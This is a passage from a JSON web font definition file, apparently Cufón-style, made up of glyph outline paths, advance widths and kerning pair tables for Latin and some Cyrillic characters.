\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"331,0r-103,0r0,-32r27,0r0,-193r-66,225r-45,0r-64,-225r0,193r25,0r0,32r-96,0r0,-32r29,0r0,-193r-29,0r0,-33r106,0r53,200r55,-200r108,0r0,33r-29,0r0,193r29,0r0,32","w":339},{"d":"243,0r-103,0r0,-32r26,0r-79,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-29,0r0,86r75,-86r-24,0r0,-33r100,0r0,33r-20,0r-78,86r83,107r20,0r0,32","w":246},{"d":"105,53r-10,0v-8,0,-15,-1,-21,-2v-6,-1,-12,-4,-18,-8v-6,-4,-10,-10,-12,-16v-2,-6,-3,-14,-3,-24r0,-71r0,-4v0,-6,0,-10,-1,-13v-1,-3,-3,-6,-6,-10v-3,-4,-6,-7,-9,-9v-3,-2,-8,-4,-12,-5v7,-1,13,-4,18,-8v5,-4,8,-8,9,-13v1,-5,1,-12,1,-20r0,-62v0,-10,1,-19,2,-26v1,-7,5,-13,10,-18v5,-5,11,-8,18,-10v7,-2,17,-3,28,-3r6,0v-10,3,-17,9,-21,16v-4,7,-7,16,-7,28r0,66v0,15,-1,25,-5,32v-5,9,-13,15,-26,18v12,3,21,9,25,16v4,7,6,18,6,32r0,70v0,12,2,23,6,29v4,6,11,11,22,15","w":115},{"d":"243,0r-103,0r0,-32r26,0r-79,-102r0,102r29,0r0,32r-108,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-29,0r0,86r75,-86r-24,0r0,-33r100,0r0,33r-20,0r-78,86r83,107r20,0r0,32","w":246,"k":{"\u00f7":6,"\u00f3":6,"\u00f2":6,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":13,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":6,"\u00c7":6,"\u00c6":13,"\u00c4":6,"\u00c0":13,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":13,"\u040b":6,"\u0402":6}},{"d":"75,-105r-49,0r0,-47r49,0r0,47","w":100},{"d":"196,-339v0,16,-6,28,-17,37v-11,9,-25,14,-42,14v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,16,-3,22,-7v6,-4,11,-11,14,-20r20,0xm261,-225r-18,0r-91,174v-10,18,-19,31,-27,39v-12,11,-25,16,-41,16r-8,0v0,0,-5,-1,-8,-2r0,-42v5,2,10,2,15,2v9,0,17,-5,24,-15v3,-3,5,-9,10,-18r-94,-154r-17,0r0,-33r102,0r0,33r-26,0r61,108r51,-108r-28,0r0,-33r95,0r0,33","w":266},{"d":"257,0r-110,0r0,-32r31,0r0,-82v-12,5,-23,8,-33,11v-14,4,-28,6,-43,6v-20,0,-38,-6,-51,-16v-13,-10,-20,-24,-20,-42r0,-70r-29,0r0,-33r110,0r0,33r-31,0r0,62v0,10,3,17,10,23v7,6,18,8,31,8v11,0,21,-1,31,-4v7,-2,15,-6,25,-11r0,-78r-31,0r0,-33r110,0r0,33r-29,0r0,193r29,0r0,32","w":266},{"d":"199,0r-66,0r0,-31v-5,12,-12,21,-23,27v-11,6,-24,8,-37,8v-13,0,-25,-3,-36,-10v-11,-7,-18,-15,-20,-25v-2,-6,-3,-9,-4,-13v-1,-4,-1,-7,-1,-11v0,-18,7,-33,19,-44v7,-7,17,-11,30,-14v13,-3,26,-4,41,-4v3,0,7,1,13,1r13,0v0,-2,1,-3,1,-5r0,-6v0,-12,-2,-22,-6,-28v-5,-8,-13,-12,-25,-12v-10,0,-18,3,-23,9v-5,6,-8,15,-8,25r-48,0v0,-22,8,-38,23,-49v13,-9,33,-14,56,-14v17,0,30,2,41,7v13,6,23,16,29,30v2,5,4,12,5,20v1,8,2,15,2,23r0,86r24,0r0,30xm130,-89r-23,0v-14,0,-25,3,-32,7v-10,6,-15,15,-15,28v0,7,2,14,7,19v5,5,11,8,18,8v16,0,28,-7,36,-20v6,-11,9,-25,9,-42","w":206,"k":{"\u00ff":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00e6":6,"\u00a2":6}},{"d":"84,-134r-49,0r0,-47r49,0r0,47xm84,0r-49,0r0,-48r49,0r0,48","w":119},{"d":"167,-58v0,6,-2,12,-4,20v-2,8,-5,14,-8,19v-5,6,-12,11,-22,16v-10,5,-22,7,-35,7v-9,0,-18,-2,-27,-6v-9,-4,-15,-10,-20,-17r0,19r-34,0r0,-67r37,0v0,12,3,23,9,30v6,7,16,11,28,11v7,0,13,-3,19,-7v6,-4,8,-10,8,-17v0,-4,-1,-9,-2,-12v-1,-3,-3,-6,-6,-7v-3,-1,-17,-6,-44,-12v-10,-2,-18,-5,-25,-10v-8,-6,-15,-13,-19,-21v-4,-8,-6,-18,-6,-29r0,-4v0,-6,2,-12,5,-18v1,-3,4,-6,8,-12v4,-6,11,-11,21,-15v10,-4,21,-6,32,-6v9,0,18,1,26,5v8,4,14,9,19,15r0,-16r34,0r0,62r-35,0v-1,-12,-4,-20,-8,-26v-6,-7,-14,-11,-25,-11v-9,0,-15,1,-21,5v-6,4,-9,10,-9,19v0,5,2,10,6,15v4,2,7,3,11,5v17,3,30,7,39,9v17,5,28,11,34,18v9,11,14,23,14,38","w":180},{"d":"111,-84r-88,0r0,-36r88,0r0,36","w":133},{"d":"371,55r-42,0r0,-55r-320,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-30,0r0,193r78,0r0,-193r-30,0r0,-33r107,0r0,33r-28,0r0,193r78,0r0,-193r-30,0r0,-33r109,0r0,33r-30,0r0,193r30,0r0,87","w":379,"k":{"\u00e4":-6,"\u00a3":-6}},{"d":"264,-130v0,11,-1,18,-1,21v-1,13,-4,24,-7,33v-3,9,-6,16,-10,23v-4,8,-10,15,-15,21v-12,12,-25,22,-40,28v-15,6,-33,8,-51,8v-19,0,-37,-2,-52,-8v-15,-6,-29,-16,-41,-29v-10,-11,-18,-25,-23,-42v-5,-17,-8,-33,-8,-49v0,-20,3,-39,7,-55v4,-16,13,-31,24,-44v11,-13,25,-22,41,-29v16,-7,33,-10,51,-10v39,0,70,12,92,37v21,24,33,56,33,95xm210,-131v0,-12,-1,-24,-3,-37v-2,-13,-5,-23,-10,-30v-13,-22,-33,-32,-57,-32v-13,0,-24,3,-34,9v-10,6,-18,15,-24,26v-5,9,-8,18,-10,29v-2,11,-3,22,-3,35v0,28,5,50,14,68v12,23,31,35,57,35v19,0,35,-6,47,-20v5,-5,9,-12,12,-19v3,-6,6,-13,8,-22v1,-4,1,-10,2,-16v1,-6,1,-15,1,-26","w":280},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,62r-39,0v-2,-10,-5,-18,-11,-24v-6,-7,-15,-10,-25,-10v-13,0,-24,5,-31,16v-6,9,-10,21,-11,36r58,0r0,30r-59,0v0,15,3,27,10,37v8,12,19,18,33,18v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"75,-105r-49,0r0,-47r49,0r0,47","w":100},{"d":"80,-221r-48,0r0,-44r48,0r0,44xm80,8r0,5v0,8,0,14,-1,19v-1,5,-2,9,-5,14v-6,7,-13,12,-23,14v-7,2,-15,3,-27,3v-3,0,-7,0,-13,-1v-6,-1,-10,-2,-13,-2r0,-31v2,0,3,1,5,1r7,0v7,0,13,-2,16,-5v3,-3,6,-12,6,-25r0,-161r-26,0r0,-31r74,0r0,200","w":106},{"d":"161,-102r-34,78r-35,0r30,-78r-30,-78r35,0xm92,-102r-30,78r-35,0r29,-78r-29,-78r35,0","w":180},{"d":"171,-273v0,16,-6,29,-17,38v-11,9,-25,13,-42,13v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,17,-3,23,-7v6,-4,10,-11,13,-20r20,0xm218,0r-98,0r0,-31r25,0r0,-103r-61,134r-53,0r0,-161r-24,0r0,-31r97,0r0,31r-26,0r0,101r56,-132r84,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"97,53r-69,0r0,-30r28,0r0,-262r-28,0r0,-30r69,0r0,322","w":119},{"d":"271,0r-110,0r0,-32r31,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"118,-223r-41,0r0,-42r41,0r0,42xm44,-223r-42,0r0,-42r42,0r0,42xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"135,0r-33,0r0,-258r33,0r0,258","w":237},{"d":"280,-129v0,37,-13,68,-39,94v-26,26,-57,39,-94,39v-37,0,-68,-13,-94,-39v-26,-26,-38,-57,-38,-94v0,-37,13,-68,39,-94v26,-26,58,-39,94,-39v36,0,68,13,94,39v26,26,38,57,38,94xm262,-129v0,-32,-11,-59,-33,-81v-22,-22,-50,-34,-82,-34v-31,0,-59,12,-81,34v-22,22,-33,49,-33,81v0,32,11,60,33,82v22,22,51,33,83,33v31,0,58,-11,80,-34v22,-23,33,-49,33,-81xm222,-166v0,14,-4,25,-13,32v-9,7,-20,11,-35,11r45,72r-26,0r-43,-72r-34,0r0,72r-23,0r0,-159r73,0v9,0,16,1,21,2v5,1,10,3,16,6v6,3,11,8,14,14v3,6,5,14,5,22xm199,-168v0,-10,-4,-17,-13,-21v-6,-3,-14,-5,-26,-5r-44,0r0,54r41,0v17,0,28,-2,34,-7v6,-5,8,-12,8,-21","w":295},{"d":"251,0r-111,0r0,-32r32,0r0,-193r-73,0r0,139v0,28,-5,50,-17,66v-12,16,-29,24,-51,24r-11,0v0,0,-8,-1,-14,-2r0,-43v7,2,15,3,25,3v13,0,22,-10,25,-30v1,-8,2,-16,2,-27r0,-130r-30,0r0,-33r223,0r0,33r-30,0r0,193r30,0r0,32","w":259},{"d":"118,-223r-41,0r0,-42r41,0r0,42xm44,-223r-42,0r0,-42r42,0r0,42xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"164,-272r-52,52r-29,0r32,-52r49,0xm213,0r-88,0r0,-29r21,0r-39,-58r-26,21r0,37r21,0r0,29r-94,0r0,-31r25,0r0,-130r-25,0r0,-31r94,0r0,30r-21,0r0,56r63,-56r-22,0r0,-30r88,0r0,31r-22,0r-50,43r56,87r19,0r0,31","w":219,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00e7":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00a2":6}},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,85r-43,0v-2,-17,-9,-30,-18,-40v-10,-11,-24,-16,-42,-16v-22,0,-38,9,-50,26v-9,14,-15,32,-17,56r101,0r0,33r-102,0v0,24,5,42,15,57v12,18,29,28,51,28v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259},{"d":"179,-110v0,10,-2,18,-8,26v-6,8,-13,14,-22,17v8,4,14,10,19,19v5,9,8,17,8,26v0,9,-1,18,-6,26v-5,8,-11,15,-18,20v-6,4,-14,8,-23,10v-9,2,-18,4,-27,4v-21,0,-39,-5,-53,-14v-17,-11,-26,-27,-26,-47r47,0v0,10,3,18,9,23v6,5,15,8,25,8v4,0,7,0,10,-1v3,-1,6,-2,8,-4v6,-5,8,-11,8,-17v0,-6,-1,-11,-4,-14v-3,-3,-8,-7,-14,-10r-31,-12v-20,-8,-33,-15,-40,-21v-13,-10,-20,-24,-20,-40v0,-9,2,-17,7,-25v5,-8,12,-13,20,-17v1,-1,2,-2,5,-2r-5,-3v-6,-5,-12,-11,-16,-18v-4,-7,-6,-15,-6,-23v0,-19,7,-34,21,-46v14,-12,30,-17,49,-17v23,0,41,6,54,16v13,10,21,26,24,48r-45,0v0,-10,-3,-18,-8,-24v-5,-6,-12,-9,-21,-9v-8,0,-16,2,-21,6v-5,4,-8,10,-8,18v0,5,2,9,5,13v3,4,10,8,19,12v7,3,11,5,12,6r35,15v12,5,20,12,27,20v7,8,10,19,10,31xm137,-104v0,-6,-2,-12,-6,-16v-3,-3,-8,-6,-15,-9r-37,-16v-5,2,-9,5,-12,10v-3,5,-4,9,-4,15v0,9,4,17,12,23v4,3,12,6,24,11r21,8r3,-3v4,-4,7,-7,9,-10v3,-5,5,-9,5,-13","w":200},{"d":"176,-94v0,30,-8,54,-22,71v-16,18,-38,27,-68,27v-24,0,-43,-5,-57,-16v-16,-12,-23,-30,-23,-52r41,0v1,10,4,19,10,26v6,7,14,11,24,11v14,0,25,-6,33,-17v7,-10,11,-23,11,-38r-59,0r0,-30r58,0v-2,-15,-5,-28,-11,-36v-7,-11,-18,-16,-31,-16v-10,0,-18,4,-24,10v-6,6,-8,14,-10,24r-40,0r0,-62r37,0r0,23v5,-11,12,-18,20,-22v8,-4,18,-5,31,-5v25,0,45,11,60,33v13,19,20,42,20,69","w":186,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6}},{"d":"333,0r-94,0r0,-31r22,0r0,-85v0,-13,-1,-22,-4,-29v-5,-10,-12,-16,-24,-16v-14,0,-24,7,-30,20v-2,5,-4,8,-5,13v-1,5,-1,13,-1,24r0,73r22,0r0,31r-92,0r0,-31r22,0r0,-88r0,-4v0,-6,0,-10,-1,-13v-1,-3,-2,-8,-4,-12v-2,-4,-5,-7,-9,-9v-4,-2,-8,-4,-12,-4v-10,0,-17,3,-23,8v-6,5,-11,12,-14,22v-1,3,-1,7,-1,11v0,4,-1,10,-1,17r0,72r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r70,0r0,32v12,-24,32,-36,60,-36v13,0,24,2,33,8v9,6,16,15,20,28v5,-12,12,-21,22,-27v10,-6,21,-9,34,-9v28,0,46,12,56,36v1,4,3,7,3,10v0,3,1,6,1,9v0,5,-1,9,-1,11r0,99r24,0r0,31","w":339},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,93r-43,0v0,-20,-5,-35,-15,-46v-10,-12,-25,-18,-45,-18v-24,0,-42,11,-54,33v-9,18,-14,39,-14,66v0,28,4,50,12,67v11,23,29,34,54,34v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"218,0r-98,0r0,-31r25,0r0,-103r-61,134r-53,0r0,-161r-24,0r0,-31r97,0r0,31r-26,0r0,101r56,-132r84,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"120,0r-113,0r0,-32r32,0r0,-193r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32","w":126},{"d":"151,-24r-35,0r-31,-78r31,-78r35,0r-30,78xm85,-24r-35,0r-29,-78r29,-78r35,0r-29,78","w":180},{"d":"290,-95v0,29,-7,52,-22,70v-16,19,-37,29,-66,29v-26,0,-47,-8,-63,-24v-15,-15,-23,-36,-26,-62r-31,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r31,0v2,-25,11,-45,25,-60v15,-16,36,-24,62,-24v30,0,52,9,68,28v15,18,22,43,22,73xm240,-97v0,-19,-3,-34,-8,-46v-6,-15,-16,-22,-30,-22v-14,0,-25,9,-32,25v-5,12,-7,26,-7,44v0,18,2,33,7,45v7,16,17,24,32,24v14,0,25,-8,31,-24v5,-12,7,-27,7,-46","w":300,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6}},{"d":"189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200},{"d":"89,-258r-10,187r-37,0r-10,-187r57,0xm85,0r-49,0r0,-48r49,0r0,48","w":119},{"d":"213,0r-88,0r0,-29r21,0r-35,-62r-30,25r0,37r21,0r0,29r-94,0r0,-31r25,0r0,-200r-25,0r0,-31r73,0r0,156r63,-56r-28,0r0,-30r94,0r0,31r-22,0r-45,39r51,91r19,0r0,31","w":219},{"d":"174,-121r-36,0r0,-40r-56,0r0,130r32,0r0,31r-106,0r0,-31r26,0r0,-130r-26,0r0,-31r166,0r0,71","w":186},{"d":"363,-130v0,45,-10,79,-32,102v-20,22,-49,32,-85,32v-38,0,-67,-11,-88,-34v-19,-21,-29,-49,-29,-84r-42,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r43,0v4,-39,16,-69,39,-89v20,-18,45,-26,76,-26v39,0,68,12,89,37v19,23,29,55,29,95xm313,-131v0,-36,-7,-62,-20,-78v-11,-14,-27,-21,-47,-21v-19,0,-35,7,-46,20v-14,17,-21,43,-21,79v0,28,4,51,12,68v11,23,30,35,55,35v20,0,36,-7,47,-21v13,-17,20,-44,20,-82","w":379},{"d":"264,0r-67,0r-19,-21r-3,3v-10,8,-22,13,-34,17v-12,4,-25,5,-38,5v-11,0,-22,-1,-31,-3v-9,-2,-18,-6,-26,-12v-1,-1,-4,-3,-6,-5r-6,-6v-6,-6,-10,-13,-13,-23v-3,-10,-4,-20,-4,-29v0,-17,4,-31,14,-44v8,-11,21,-22,37,-30r-5,-4v-8,-7,-14,-15,-19,-25v-5,-10,-7,-19,-7,-30v0,-19,8,-33,22,-44v13,-10,29,-15,49,-15v20,0,35,5,47,14v13,10,20,25,20,44v0,9,-1,16,-3,22v-2,6,-5,13,-11,20v-4,6,-9,11,-14,15v-4,3,-10,7,-17,12r52,57v9,-13,13,-28,13,-43r-22,0r0,-30r87,0r0,30r-28,0v0,12,-2,24,-6,36v-4,12,-10,24,-18,35r19,22r37,0r0,32xm135,-208v0,-9,-2,-16,-7,-21v-5,-5,-11,-8,-20,-8v-8,0,-15,3,-20,7v-5,4,-8,11,-8,19v0,6,1,11,4,17v4,8,11,17,20,26r3,-2v8,-6,15,-11,19,-16v6,-7,9,-14,9,-22xm154,-47r-59,-70v-10,6,-17,13,-22,20v-5,8,-7,18,-7,29v0,9,2,17,6,23v4,6,11,11,20,15v2,1,5,3,8,3r11,0v7,0,14,-2,23,-6v9,-4,15,-8,20,-14","w":280},{"d":"217,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-18,10,-31,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-193r-30,0r0,-33r117,0r0,33r-38,0r0,77r47,0v14,0,26,1,35,4v9,3,18,8,26,16v7,7,12,14,16,24v4,10,6,19,6,29xm167,-75v0,-15,-5,-27,-16,-34v-4,-3,-9,-4,-14,-5v-5,-1,-12,-2,-18,-2r-5,0r-27,0r0,84r28,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","k":{"\u00df":6,"\u00d7":13,"\u00d5":6,"\u00d3":27,"\u00d2":27,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":27,"\u040b":27,"\u0160":6,"\u0402":27}},{"d":"257,0r-110,0r0,-32r31,0r0,-82v-12,5,-23,8,-33,11v-14,4,-28,6,-43,6v-20,0,-38,-6,-51,-16v-13,-10,-20,-24,-20,-42r0,-70r-29,0r0,-33r110,0r0,33r-31,0r0,62v0,10,3,17,10,23v7,6,18,8,31,8v11,0,21,-1,31,-4v7,-2,15,-6,25,-11r0,-78r-31,0r0,-33r110,0r0,33r-29,0r0,193r29,0r0,32","w":266},{"d":"167,-58v0,6,-2,12,-4,20v-2,8,-5,14,-8,19v-5,6,-12,11,-22,16v-10,5,-22,7,-35,7v-9,0,-18,-2,-27,-6v-9,-4,-15,-10,-20,-17r0,19r-34,0r0,-67r37,0v0,12,3,23,9,30v6,7,16,11,28,11v7,0,13,-3,19,-7v6,-4,8,-10,8,-17v0,-4,-1,-9,-2,-12v-1,-3,-3,-6,-6,-7v-3,-1,-17,-6,-44,-12v-10,-2,-18,-5,-25,-10v-8,-6,-15,-13,-19,-21v-4,-8,-6,-18,-6,-29r0,-4v0,-6,2,-12,5,-18v1,-3,4,-6,8,-12v4,-6,11,-11,21,-15v10,-4,21,-6,32,-6v9,0,18,1,26,5v8,4,14,9,19,15r0,-16r34,0r0,62r-35,0v-1,-12,-4,-20,-8,-26v-6,-7,-14,-11,-25,-11v-9,0,-15,1,-21,5v-6,4,-9,10,-9,19v0,5,2,10,6,15v4,2,7,3,11,5v17,3,30,7,39,9v17,5,28,11,34,18v9,11,14,23,14,38","w":180},{"d":"196,-70v0,10,-1,19,-4,26v-3,7,-6,14,-11,20v-7,11,-18,18,-32,23v-10,4,-22,5,-35,5v-14,0,-25,-1,-34,-5v-11,-5,-20,-12,-26,-23r0,24r-40,0r0,-90r42,0v0,18,3,32,10,42v8,12,20,19,37,19v12,0,23,-3,30,-9v8,-7,12,-16,12,-28v0,-9,-2,-16,-7,-22v-5,-6,-15,-12,-31,-18r-33,-12v-11,-4,-19,-8,-23,-10v-7,-4,-14,-9,-20,-15v-11,-12,-17,-26,-17,-44v0,-10,1,-20,5,-30v3,-7,7,-13,11,-19v6,-8,13,-14,23,-19v10,-5,23,-7,37,-7v13,0,25,2,35,6v10,4,19,10,25,20r0,-22r40,0r0,85r-42,0r0,-8v0,-15,-4,-27,-12,-36v-8,-9,-18,-13,-33,-13v-7,0,-13,1,-18,2v-5,1,-9,4,-13,8v-6,7,-8,16,-8,27v0,9,4,17,12,23v5,4,14,9,26,13r32,12v9,3,14,5,15,5v8,3,15,7,23,13v6,4,11,10,14,16v3,4,6,11,8,20v2,6,2,13,2,21","w":206,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"239,0r-110,0r0,-32r29,0r0,-77r-24,0r-7,0v-4,0,-9,1,-12,2v-3,1,-6,2,-9,5v-6,7,-13,23,-20,48r-14,54r-64,0r0,-32r22,0r14,-50v4,-15,8,-24,12,-29v6,-6,16,-10,30,-12v-18,-2,-32,-9,-42,-21v-10,-12,-15,-26,-15,-44v0,-11,2,-21,6,-31v4,-10,11,-18,19,-24v8,-6,17,-10,26,-12v9,-2,20,-3,34,-3r125,0r0,32r-31,0r0,194r31,0r0,32xm158,-141r0,-84r-32,0v-8,0,-14,0,-19,1v-5,1,-10,3,-14,6v-4,3,-7,8,-10,14v-3,6,-4,12,-4,18v0,7,1,13,3,19v2,6,6,11,11,15v5,4,11,8,17,9v6,1,14,2,23,2r25,0","w":246},{"w":100,"k":{"\u00d3":6,"\u00cb":13,"\u00c0":13}},{"d":"209,-67v0,13,-3,24,-10,34v-7,10,-17,19,-29,25v-7,4,-15,7,-23,9v-8,2,-17,3,-27,3v-17,0,-30,-1,-39,-3v-13,-3,-25,-8,-35,-16v-20,-16,-30,-40,-30,-71r50,0v0,18,4,31,11,41v8,11,20,16,36,16v12,0,22,-4,31,-11v10,-9,14,-20,14,-34v0,-8,-1,-14,-4,-20v-3,-6,-7,-11,-13,-15v-5,-3,-9,-4,-14,-5v-5,-1,-11,-2,-18,-2r-5,0r-20,0r0,-33r16,0r20,0v8,-1,15,-4,19,-8v4,-4,7,-8,10,-14v3,-6,4,-13,4,-19v0,-8,-2,-14,-5,-20v-3,-6,-7,-11,-14,-15v-4,-2,-8,-4,-11,-5v-3,-1,-6,0,-11,0r-6,0v-14,0,-25,4,-33,13v-8,9,-12,21,-12,36r-1,8r-41,0r0,-85r40,0r0,22v6,-10,14,-17,26,-21v9,-3,21,-5,34,-5v13,0,25,1,35,3v10,2,19,5,27,12v7,6,13,14,17,23v4,9,5,20,5,30v0,35,-16,54,-51,60v17,0,31,7,42,21v10,12,15,28,15,46"},{"d":"167,-58v0,6,-2,12,-4,20v-2,8,-5,14,-8,19v-5,6,-12,11,-22,16v-10,5,-22,7,-35,7v-9,0,-18,-2,-27,-6v-9,-4,-15,-10,-20,-17r0,19r-34,0r0,-67r37,0v0,12,3,23,9,30v6,7,16,11,28,11v7,0,13,-3,19,-7v6,-4,8,-10,8,-17v0,-4,-1,-9,-2,-12v-1,-3,-3,-6,-6,-7v-3,-1,-17,-6,-44,-12v-10,-2,-18,-5,-25,-10v-8,-6,-15,-13,-19,-21v-4,-8,-6,-18,-6,-29r0,-4v0,-6,2,-12,5,-18v1,-3,4,-6,8,-12v4,-6,11,-11,21,-15v10,-4,21,-6,32,-6v9,0,18,1,26,5v8,4,14,9,19,15r0,-16r34,0r0,62r-35,0v-1,-12,-4,-20,-8,-26v-6,-7,-14,-11,-25,-11v-9,0,-15,1,-21,5v-6,4,-9,10,-9,19v0,5,2,10,6,15v4,2,7,3,11,5v17,3,30,7,39,9v17,5,28,11,34,18v9,11,14,23,14,38","w":180,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213,"k":{"\u00ff":6,"\u00fd":6,"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f4":6,"\u00f3":13,"\u00f2":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e7":6,"\u00e6":6,"\u00e5":6,"\u00e4":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":13,"\u0161":6,".":40,",":40}},{"d":"264,-130v0,11,-1,18,-1,21v-1,13,-4,24,-7,33v-3,9,-6,16,-10,23v-4,8,-10,15,-15,21v-12,12,-25,22,-40,28v-15,6,-33,8,-51,8v-19,0,-37,-2,-52,-8v-15,-6,-29,-16,-41,-29v-10,-11,-18,-25,-23,-42v-5,-17,-8,-33,-8,-49v0,-20,3,-39,7,-55v4,-16,13,-31,24,-44v11,-13,25,-22,41,-29v16,-7,33,-10,51,-10v39,0,70,12,92,37v21,24,33,56,33,95xm210,-131v0,-12,-1,-24,-3,-37v-2,-13,-5,-23,-10,-30v-13,-22,-33,-32,-57,-32v-13,0,-24,3,-34,9v-10,6,-18,15,-24,26v-5,9,-8,18,-10,29v-2,11,-3,22,-3,35v0,28,5,50,14,68v12,23,31,35,57,35v19,0,35,-6,47,-20v5,-5,9,-12,12,-19v3,-6,6,-13,8,-22v1,-4,1,-10,2,-16v1,-6,1,-15,1,-26","w":280,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":13,"\u00c6":6,"\u00c4":13,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"126,-208v0,15,-5,27,-16,38v-11,11,-23,16,-38,16v-15,0,-27,-5,-38,-16v-11,-11,-16,-23,-16,-38v0,-15,5,-27,16,-38v11,-11,23,-16,38,-16v15,0,27,5,38,16v11,11,16,23,16,38xm105,-208v0,-9,-3,-18,-9,-24v-6,-6,-14,-10,-24,-10v-9,0,-18,4,-24,10v-6,6,-9,15,-9,24v0,9,3,18,9,24v6,6,15,9,24,9v9,0,17,-3,24,-9v7,-6,9,-14,9,-24","w":144},{"d":"271,55r-42,0r0,-55r-220,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,193r105,0r0,-193r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r